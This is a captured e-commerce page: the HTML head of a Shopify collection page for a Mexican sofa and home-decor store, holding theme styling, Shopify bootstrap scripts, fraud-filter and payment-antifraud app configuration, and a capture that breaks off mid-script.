

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/collections/class
body_size: 53584
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/collections/class">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/33/assets/secondary.js?v=125487148720331888071761328343" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Class
 &ndash; DORZAV SOFA N DECOR</title>

    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/collections/class">
<meta property="og:title" content="Class">
<meta property="og:type" content="website">
<meta property="og:description" content="Transforma tu hogar con un toque de sofisticación y elegancia. Descubre nuestra exclusiva colección de candiles deslumbrantes, cuadros artísticos, muebles únicos y tapetes decorativos para salas y recámaras. Dale a tu espacio el estilo que merece."><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/files/Logos_Dorzav-_Curvas-04.png?v=1628453801">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/files/Logos_Dorzav-_Curvas-04.png?v=1628453801">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Class">
<meta name="twitter:description" content="Transforma tu hogar con un toque de sofisticación y elegancia. Descubre nuestra exclusiva colección de candiles deslumbrantes, cuadros artísticos, muebles únicos y tapetes decorativos para salas y recámaras. Dale a tu espacio el estilo que merece.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/class.atom" />
<link rel="next" href="/collections/class?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/collections/class.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-5-4","id":150689480856,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"63a6649d-99d7-4093-901a-9000ef8e7f97-1765826402","pageurl":"www.dorzav.mx\/collections\/class","u":"c02f1a57c5d6","p":"collection","rtyp":"collection","rid":289444954264};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/33/compiled_assets/scripts.js?2518"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/33/assets/base.css?v=115610515854116112791761328342" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761328343"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/fraud.blockifyapp.com\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyCollectionId = 289444954264;
        
    </script>
<link href="https://cdn.shopify.com/extensions/019b1194-7281-7f66-bac1-78a9b8d336f2/blockify-shopify-277/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019b1194-7281-7f66-bac1-78a9b8d336f2/blockify-shopify-277/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019b1194-7281-7f66-bac1-78a9b8d336f2/blockify-shopify-277/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019b1194-7281-7f66-bac1-78a9b8d336f2/blockify-shopify-277/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
